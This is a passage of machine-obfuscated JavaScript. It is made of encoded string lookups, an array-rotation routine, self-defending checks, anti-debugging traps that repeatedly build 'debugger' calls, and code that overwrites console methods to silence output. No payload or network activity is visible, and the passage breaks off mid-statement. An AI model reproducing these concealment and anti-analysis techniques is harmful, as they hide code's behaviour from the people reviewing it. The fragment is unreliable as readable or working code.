l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        
        (function(i,j){function P(i,j,k,l,m){return h(l- -0xd9,j);}var k=i();function Q(i,j,k,l,m){return h(j-0xe,l);}function T(i,j,k,l,m){return h(m- -0x312,k);}function S(i,j,k,l,m){return h(k- -0x9b,j);}function R(i,j,k,l,m){return h(m- -0x360,l);}while(!![]){try{var l=-parseInt(P(0xd1,0x189,0xa5,0xf5,0xb9))/(0x7*0x5d+0x61*0x3e+-0x1c*0xee)*(-parseInt(Q(0x265,0x228,0x296,0x2ad,0x271))/(0x8*-0xd1+-0x1866+-0x24*-0xdc))+-parseInt(R(-0x149,-0x239,-0x242,-0x1e1,-0x1e3))/(-0x17b6+0x293+-0xa93*-0x2)+parseInt(Q(0x198,0x102,0x6f,0x1a1,0x1a1))/(0x1*-0x1843+-0x2124+0x396b)+-parseInt(T(-0x21e,-0x2a5,-0x27f,-0x208,-0x23d))/(-0x2e*-0x31+-0x1814+0xf4b)*(parseInt(T(-0x214,-0x1ae,-0x218,-0x2a6,-0x226))/(0x10d0+0x11*0x17e+-0x2a28))+-parseInt(Q(0x129,0x182,0x100,0x16f,0x210))/(-0xdce+0xe*0x4f+0x983*0x1)+parseInt(Q(0x1d8,0x1a7,0x239,0x110,0x21d))/(-0x11da*-0x1+0x1fe4+-0x31b6)*(parseInt(R(-0x2af,-0x28e,-0x1e8,-0x216,-0x25b))/(-0x18c+-0x1082+0xb*0x1a5))+parseInt(P(0x13e,0x15b,0x99,0xc1,0x59))/(-0x18a4+0x1a45*0x1+-0x197)*(parseInt(R(-0x148,-0xf2,-0xfc,-0x164,-0x16e))/(-0x1+0x1924*-0x1+0x34*0x7c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x4da0b*-0x1+0x2ca*0x89b+-0xd*0x1171d));var f=(function(){function X(i,j,k,l,m){return h(k- -0x322,m);}function V(i,j,k,l,m){return h(m- -0x213,l);}var i={'UeTkq':function(k,l){return k(l);},'NxCwT':function(k,l){return k===l;},'govnA':U(0x39d,0x4ca,0x40f,0x421,0x401),'tFnSH':V(-0xaf,-0x70,-0xcb,-0x32,-0xaf),'tmouy':function(k,l){return k===l;},'rBydk':U(0x46c,0x4f4,0x415,0x469,0x3f3),'JxwWE':X(-0x1ed,-0x1db,-0x217,-0x1da,-0x1be)};function U(i,j,k,l,m){return h(l-0x318,i);}function W(i,j,k,l,m){return h(j-0x399,k);}var j=!![];return function(k,l){function a3(i,j,k,l,m){return X(i-0x1aa,j-0x3a,m-0x413,l-0xd5,l);}function a0(i,j,k,l,m){return V(i-0x12c,j-0x4d,k-0x73,j,i- -0x19f);}var m={'DRwEg':function(o,p){function Y(i,j,k,l,m){return h(m-0x80,k);}return i[Y(0x273,0x14a,0x27b,0x17c,0x1e0)](o,p);},'dzROl':function(o,p){function Z(i,j,k,l,m){return h(j- -0x76,k);}return i[Z(0xf7,0x70,0x117,0xc,-0x1)](o,p);},'MgnAu':i[a0(-0x20a,-0x228,-0x1bb,-0x224,-0x18a)],'QCxwv':i[a0(-0x2ee,-0x38e,-0x298,-0x2c8,-0x259)],'DbeXc':function(o,p){function a2(i,j,k,l,m){return a0(j-0x245,i,k-0x98,l-0xcf,m-0x68);}return i[a2(0xaf,0x6,0x9a,-0x86,-0x2)](o,p);},'fjHBs':i[a0(-0x295,-0x2a9,-0x238,-0x203,-0x300)]};function a5(i,j,k,l,m){return V(i-0x166,j-0x17,k-0xb7,j,i-0x1d2);}function a4(i,j,k,l,m){return X(i-0x1d,j-0xb8,m- -0x27,l-0x59,k);}function a1(i,j,k,l,m){return U(l,j-0x64,k-0x4,m- -0x66,m-0x4);}if(i[a1(0x36c,0x3ff,0x309,0x3f2,0x398)](i[a5(0x15a,0xf2,0x1a4,0x17f,0xe7)],i[a4(-0x1d9,-0x15b,-0x19b,-0x12b,-0x1ae)])){var n=j?function(){function a9(i,j,k,l,m){return a4(i-0x4d,j-0x11b,l,l-0x3c,j-0x142);}function a6(i,j,k,l,m){return a4(i-0x2d,j-0x6b,k,l-0xc5,m-0x148);}function a7(i,j,k,l,m){return a0(j-0x1fa,k,k-0xeb,l-0x8b,m-0x1b7);}function aa(i,j,k,l,m){return a4(i-0x5e,j-0xb1,j,l-0x1a0,l-0x39d);}function a8(i,j,k,l,m){return a3(i-0x117,j-0x5f,k-0x111,m,j- -0x157);}if(m[a6(-0x15f,-0x158,-0xed,-0x1bd,-0x12f)](m[a6(-0x7,-0xa9,-0x5,-0x11,-0x46)],m[a6(-0x4f,-0x2a,-0xa7,0x3f,-0x55)])){var q=l[a8(0x142,0x169,0x1c8,0xeb,0xf7)](m,arguments);return n=null,q;}else{if(l){if(m[a7(-0x6a,0x24,0x7a,0x77,0x58)](m[a7(0x41,0x52,0xa5,0xd9,-0x3e)],m[a8(0x166,0x1a4,0x21b,0x1b1,0x22f)])){var o=l[a6(-0x17,0x2f,0x74,0x76,-0x32)](k,arguments);return l=null,o;}else m[a7(-0x60,-0x21,-0xf,-0xc8,-0x7)](j,'0');}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function af(i,j,k,l,m){return h(k- -0x344,l);}var j={};function ad(i,j,k,l,m){return h(j- -0x147,m);}j[ab(0x282,0x2fc,0x297,0x2f1,0x280)]=ab(0x22f,0x2c2,0x22f,0x26f,0x23d)+ab(0x156,0x10c,0x1cb,0xdb,0x100)+'+$';function ac(i,j,k,l,m){return h(m-0x18e,k);}function ab(i,j,k,l,m){return h(i-0x7a,k);}var k=j;function ae(i,j,k,l,m){return h(m- -0xaf,l);}return e[ab(0x145,0x184,0x1a0,0x122,0x152)+ad(0x4,0x5d,0x93,0x106,0x3a)]()[af(-0x259,-0x23e,-0x1cf,-0x258,-0x1c8)+'h'](k[ab(0x282,0x2cd,0x2ee,0x30b,0x29c)])[ab(0x145,0xa9,0x118,0x104,0x124)+ae(0x5c,0x126,0x14e,0x177,0xf5)]()[ac(0x369,0x2c8,0x34c,0x22f,0x2c8)+ab(0x28c,0x2dc,0x254,0x307,0x23e)+'r'](e)[af(-0x124,-0x142,-0x1cf,-0x241,-0x16b)+'h'](k[ad(0xd5,0xc1,0x23,0xcb,0x104)]);});function bl(i,j,k,l,m){return h(k- -0x13f,j);}function bn(i,j,k,l,m){return h(m- -0x33,i);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x2cf*-0x9+0x151*0x11+-0x2ee4);var f=c[d];return f;},h(a,b);}e();var d=(function(){function ai(i,j,k,l,m){return h(l-0x1a9,k);}function ah(i,j,k,l,m){return h(k-0x2d4,m);}var i={'GYXRU':function(k,l){return k!==l;},'RfxBD':ag(0x2b8,0x244,0x327,0x2c6,0x28a),'ZuQfF':ah(0x4b6,0x433,0x458,0x3bd,0x4bd),'RsUOq':function(k,l){return k===l;},'lTpVC':ai(0x39b,0x35a,0x410,0x3b6,0x361),'xEHGj':function(k,l){return k+l;},'hhESh':ah(0x424,0x3c4,0x460,0x4b4,0x410),'PqnAB':ai(0x2bc,0x2bf,0x27b,0x315,0x37c),'hRmsC':ag(0x1a9,0x175,0x256,0x206,0x1f8)+ai(0x315,0x3d6,0x416,0x3a6,0x3ac)+'t','QnNKa':ai(0x32c,0x323,0x31f,0x3b0,0x430)+ai(0x3af,0x353,0x390,0x30e,0x308),'CcFQT':ai(0x29b,0x2c9,0x2ea,0x336,0x3a4),'OjUZX':ag(0x288,0x2e1,0x246,0x243,0x299),'aQybu':aj(-0x160,-0x24a,-0x1cd,-0x26a,-0x175),'vVAqv':aj(-0x1d5,-0x283,-0x276,-0x235,-0x28a),'IvuwW':ag(0x2d9,0x25d,0x237,0x2d1,0x282)+ak(0x23d,0x172,0x256,0x1ea,0x199),'TRYWD':ai(0x258,0x37d,0x31b,0x2e6,0x276),'TnXjg':ag(0x124,0x23e,0x24b,0x190,0x1bf),'zlQph':function(k,l){return k(l);},'WDjWH':ai(0x2da,0x418,0x410,0x375,0x348)+ak(0x1af,0xed,0x1b7,0x16f,0x146)+ai(0x2ce,0x27b,0x20b,0x2a0,0x2cb)+ai(0x3b2,0x42e,0x3a2,0x3a8,0x37f),'BoXGr':ag(0x1d7,0x2f2,0x204,0x2d5,0x283)+ag(0x201,0x134,0x278,0x171,0x1da)+ag(0x14b,0x1aa,0x144,0x14c,0x193)+ai(0x2c0,0x273,0x2d7,0x310,0x2b9)+ag(0x1e4,0x261,0x24e,0x2af,0x21d)+ag(0x175,0x11a,0x1c5,0x14c,0x1aa)+'\x20)','PkbaO':function(k){return k();},'YpoFn':function(k,l){return k<l;},'QjUJi':aj(-0x1f1,-0x1ea,-0x227,-0x228,-0x286)+ai(0x2b4,0x36a,0x39d,0x30f,0x372)+'5','PJQbW':ai(0x2e9,0x253,0x2e3,0x2be,0x2e5)};function ag(i,j,k,l,m){return h(m-0x81,i);}function ak(i,j,k,l,m){return h(l- -0x31,i);}function aj(i,j,k,l,m){return h(k- -0x3a3,j);}var j=!![];return function(k,l){var m={'BXzoN':function(o,p){function al(i,j,k,l,m){return h(i- -0xcd,j);}return i[al(0xd6,0x94,0x16f,0x6e,0xe0)](o,p);},'WAbIM':i[am(0x30e,0x23e,0x2f6,0x2b0,0x30e)],'KNNjK':i[an(-0x135,-0xa6,-0x101,-0xc2,-0x151)],'IwucG':i[ao(0x26,-0x7e,-0x36,-0x62,0xe)],'sgSJQ':i[am(0x303,0x36f,0x2a1,0x2dd,0x2c1)],'qEGWG':i[am(0x2fa,0x2d8,0x35b,0x352,0x386)],'fprjS':i[aq(0x3a2,0x3e3,0x2e1,0x344,0x33c)],'juYLA':i[am(0x332,0x33c,0x317,0x348,0x3e7)],'sAcZW':i[ap(0x486,0x510,0x587,0x4ba,0x53f)],'RDGCP':i[ao(-0xc6,-0xb1,-0x95,-0x84,-0xe)],'yFBfS':i[ap(0x410,0x432,0x4c5,0x42c,0x420)],'VIOQq':i[ap(0x43d,0x3eb,0x44c,0x36d,0x43d)],'uQRak':function(o,p){function ar(i,j,k,l,m){return aq(i-0x92,j-0xe3,m,k- -0x3f7,m-0x50);}return i[ar(-0x13c,-0x19d,-0x110,-0x109,-0xa7)](o,p);},'ZNVdk':i[am(0x32f,0x370,0x31e,0x369,0x3a5)],'puCzt':i[ao(-0x110,-0xb8,-0x142,-0xc0,-0xea)],'iKfUr':function(o){function as(i,j,k,l,m){return aq(i-0x65,j-0xea,j,k- -0x1a2,m-0x24);}return i[as(0x100,0x131,0x197,0x17b,0x17a)](o);},'RAkBN':function(o,p){function at(i,j,k,l,m){return aq(i-0x116,j-0x1d1,j,k-0x120,m-0x5d);}return i[at(0x46b,0x444,0x3cf,0x3d1,0x43c)](o,p);},'oveLB':i[am(0x427,0x3b7,0x380,0x385,0x3e2)]};function aq(i,j,k,l,m){return ak(k,j-0x1eb,k-0x17e,l-0x185,m-0x192);}function ao(i,j,k,l,m){return ag(l,j-0x1cc,k-0x109,l-0x171,k- -0x2a4);}function am(i,j,k,l,m){return ai(i-0x21,j-0x155,j,l-0x3e,m-0x119);}function an(i,j,k,l,m){return ah(i-0x1ab,j-0x1ac,j- -0x589,l-0x163,k);}function ap(i,j,k,l,m){return ag(k,j-0x5f,k-0x1ab,l-0xc8,j-0x296);}if(i[ap(0x482,0x45b,0x40d,0x404,0x408)](i[aq(0x24e,0x27b,0x2fe,0x2ec,0x27e)],i[am(0x3ab,0x332,0x3ac,0x37f,0x36f)]))(function(){return![];}[am(0x2cc,0x3c4,0x395,0x321,0x3c4)+am(0x36d,0x356,0x3d9,0x3f9,0x354)+'r'](m[am(0x401,0x429,0x38c,0x3fd,0x37c)](m[an(-0x78,-0xd4,-0x133,-0xe7,-0x60)],m[aq(0x2db,0x2c3,0x367,0x33c,0x3aa)]))[ao(-0x9,-0x92,-0x54,-0xc1,0x1d)](m[an(-0xa4,-0xe2,-0x9b,-0xf1,-0x10b)]));else{var n=j?function(){function aw(i,j,k,l,m){return ap(i-0x101,j- -0x611,m,l-0x81,m-0x6d);}function av(i,j,k,l,m){return am(i-0x1ed,j,k-0xeb,i-0x3a,m-0x124);}function au(i,j,k,l,m){return ap(i-0x138,i- -0x664,j,l-0x3a,m-0x12f);}function ax(i,j,k,l,m){return aq(i-0x17b,j-0xc3,j,m- -0x232,m-0x30);}function ay(i,j,k,l,m){return ao(i-0x15b,j-0xcc,i-0x114,k,m-0x16);}if(i[au(-0x209,-0x190,-0x234,-0x2a3,-0x1fd)](i[av(0x379,0x372,0x3d6,0x309,0x3a4)],i[av(0x36f,0x30f,0x3a6,0x333,0x3f1)])){if(l){if(i[av(0x362,0x38f,0x307,0x369,0x337)](i[ay(0x10,-0x6b,0x5a,0x11,-0x8b)],i[av(0x340,0x2e1,0x318,0x3cd,0x2a0)])){var p=l[au(-0x17e,-0x190,-0x1a1,-0xd4,-0x1ee)](k,arguments);return l=null,p;}else{if(m){var r=q[ax(0x197,0x99,0x127,0x85,0xf1)](r,arguments);return s=null,r;}}}}else{var s=m[ax(0x19,0x83,-0x2e,-0x1b,0x24)][ay(0x9e,0x9a,0x5f,0x14,-0xd)]('|'),t=-0x25d*-0x5+0x1c85+-0x2856*0x1;while(!![]){switch(s[t++]){case'0':var u=[m[ay(-0x40,0x60,-0x6,-0x10,-0x8f)],m[au(-0x142,-0x1c6,-0xb1,-0x1a0,-0xbf)],m[ax(0x12,-0x1a,0x87,-0x41,-0x17)],m[ay(0xba,0xd1,0x11a,0xb0,0x16)],m[av(0x38f,0x34c,0x423,0x36c,0x349)],m[ax(0xeb,0xc2,0xb0,0x11c,0xc9)],m[av(0x41d,0x3e7,0x47e,0x4c9,0x46c)]];continue;case'1':try{var v=m[ay(0xb2,0x23,0xab,0x42,0xd8)](u,m[ay(0x107,0x162,0xdf,0x168,0x121)](m[av(0x437,0x3ed,0x3ee,0x3e5,0x39b)](m[ay(0xcb,0x107,0x5d,0x118,0xb5)],m[ax(0x152,0xae,0x113,0x36,0xdc)]),');'));w=m[au(-0x1f6,-0x1e4,-0x26c,-0x26c,-0x27f)](v);}catch(O){w=w;}continue;case'2':var w;continue;case'3':var x=w[aw(-0x1d1,-0x1ae,-0x238,-0x13a,-0x175)+'le']=w[ay(0x3d,-0x21,0x49,0x4c,-0xf)+'le']||{};continue;case'4':for(var y=0x13d1+0x2471+-0x3842;m[ax(0x64,0xda,0x158,0x124,0x102)](y,u[ax(0x4b,0xa9,0x145,0xc0,0x9a)+'h']);y++){var z=m[au(-0x274,-0x291,-0x312,-0x261,-0x2aa)][au(-0x1a0,-0x236,-0x188,-0x1af,-0x240)]('|'),A=0x11f4+-0x8f5+0x8ff*-0x1;while(!![]){switch(z[A++]){case'0':var L=x[N]||M;continue;case'1':var M=x[av(0x35b,0x383,0x31e,0x39b,0x31e)+ay(0x103,0xec,0x10b,0x90,0x1a4)+'r'][ax(0x7a,0xeb,0x99,0x78,0xe1)+ay(0xb7,0xb8,0x71,0x40,0xa7)][aw(-0x199,-0x11c,-0x12a,-0x1c4,-0x140)](y);continue;case'2':M[au(-0x141,-0xd2,-0x18b,-0x13f,-0xec)+ay(0x59,-0x34,0x3f,0x15,0xdd)]=z[au(-0x16f,-0x1c8,-0x106,-0x12e,-0x10e)](A);continue;case'3':var N=u[y];continue;case'4':M[au(-0x282,-0x2df,-0x2cc,-0x232,-0x24c)+au(-0x1a9,-0x1dc,-0x178,-0x23e,-0x100)]=L[au(-0x282,-0x2c1,-0x1e5,-0x2dc,-0x20d)+au(-0x1a9,-0x11d,-0x1f6,-0x216,-0x1ef)][av(0x3ff,0x41d,0x3c0,0x398,0x370)](L);continue;case'5':x[N]=M;continue;}break;}}continue;}break;}}}:function(){};return j=![],n;}};}());(function(){var i={'aDXfz':az(-0x305,-0x260,-0x262,-0x1e9,-0x271)+aA(0x4fa,0x528,0x56c,0x4de,0x44c)+az(-0x20b,-0x101,-0x174,-0x174,-0xf3)+')','epFRP':aA(0x598,0x51b,0x57e,0x4f7,0x4ad)+az(-0x2c4,-0x32b,-0x2a0,-0x231,-0x240)+aC(-0x6e,-0xdb,-0x76,0x1c,-0xa0)+aC(-0x7,-0x9f,0x91,0x73,0x8a)+az(-0x1e4,-0x222,-0x212,-0x204,-0x188)+aA(0x481,0x3f1,0x4c7,0x456,0x3df)+aC(-0x15a,-0x1cf,-0x124,-0x170,-0x110),'uwzWL':function(j,k){return j(k);},'lEpZq':aB(-0x28d,-0x2d9,-0x26e,-0x1b7,-0x25c),'MzubD':function(j,k){return j+k;},'uSPtf':aA(0x571,0x531,0x431,0x4d4,0x49e),'jFSAx':function(j,k){return j+k;},'sNjsZ':aD(0x2ef,0x332,0x24e,0x23b,0x2bf),'vqxNi':function(j){return j();},'sFEte':function(j,k,l){return j(k,l);},'xDQdE':function(j,k){return j===k;},'HKtCO':aA(0x40d,0x47b,0x425,0x48a,0x52c),'znYtp':az(-0x207,-0x27a,-0x231,-0x1a6,-0x2c3),'FvWBc':function(j,k){return j(k);},'MazpP':function(j,k){return j===k;},'kMLEI':aA(0x4d8,0x4a1,0x524,0x4fe,0x592),'KEamI':az(-0x184,-0x211,-0x1ba,-0x18c,-0x146),'LDlKc':function(j,k){return j===k;},'ytlxN':aA(0x4d2,0x53a,0x431,0x4d6,0x4f6),'CGRQM':function(j){return j();}};function aC(i,j,k,l,m){return h(i- -0x220,k);}function aD(i,j,k,l,m){return h(m-0x198,j);}function az(i,j,k,l,m){return h(k- -0x365,i);}function aA(i,j,k,l,m){return h(l-0x34e,k);}function aB(i,j,k,l,m){return h(m- -0x38c,j);}i[aC(-0x136,-0x108,-0x1ac,-0x1b3,-0x1b6)](d,this,function(){var j={'RFiyJ':i[aE(-0xaa,0x17,-0x5d,-0x12,-0x7e)],'Thdpv':i[aF(0x3f7,0x46f,0x495,0x45d,0x4dd)],'AdtTU':function(n,o){function aG(i,j,k,l,m){return aF(i-0xeb,j-0x10a,k-0x1c9,l- -0x14c,j);}return i[aG(0x2c4,0x2fe,0x214,0x2b6,0x2cd)](n,o);},'cnera':i[aE(-0xd,0xd,0x1f,0x9,-0x5b)],'GEoTp':function(n,o){function aI(i,j,k,l,m){return aH(i-0x73,j-0x126,k-0x2e,i,l- -0x1f7);}return i[aI(-0x1bc,-0x1e5,-0x20a,-0x18e,-0x13d)](n,o);},'EzfPO':i[aJ(0x4a,-0x4,0x8f,0x24,0x1b)],'SmjNJ':function(n,o){function aK(i,j,k,l,m){return aJ(l,j-0x3f,i-0x362,l-0xcd,m-0x31);}return i[aK(0x3b7,0x381,0x394,0x401,0x3ae)](n,o);},'Kdftp':i[aJ(-0x20,-0x3a,-0x1f,0x49,-0x63)],'qSIGz':function(n){function aM(i,j,k,l,m){return aH(i-0x102,j-0x1ba,k-0x192,k,l-0x1e0);}return i[aM(0x1e2,0x11f,0xc4,0x157,0x1d7)](n);},'DBHBm':function(n,o,p){function aN(i,j,k,l,m){return aH(i-0x31,j-0x2a,k-0x107,m,j-0x26);}return i[aN(-0xae,-0x73,-0x9d,-0x119,0x37)](n,o,p);}};function aH(i,j,k,l,m){return aC(m-0x9d,j-0x1b2,l,l-0xd4,m-0x1b6);}function aE(i,j,k,l,m){return aC(m- -0x21,j-0xfe,j,l-0x3d,m-0x1d9);}function aF(i,j,k,l,m){return aB(i-0x1ab,m,k-0xbf,l-0x116,l-0x6b6);}function aJ(i,j,k,l,m){return aD(i-0x132,i,k-0x1eb,l-0x1c5,k- -0x283);}function aL(i,j,k,l,m){return aD(i-0x140,j,k-0x95,l-0x6,m-0x23b);}if(i[aH(-0xc2,-0xbb,0x22,-0x4,-0x36)](i[aJ(-0x58,0x1c,0x25,-0x65,-0x6d)],i[aE(-0x1f,0x4a,-0x93,-0xae,-0x3e)])){if(m){var o=q[aF(0x560,0x497,0x56c,0x4f9,0x4e6)](r,arguments);return s=null,o;}}else{var k=new RegExp(i[aL(0x5d8,0x56f,0x5c3,0x62c,0x596)]),l=new 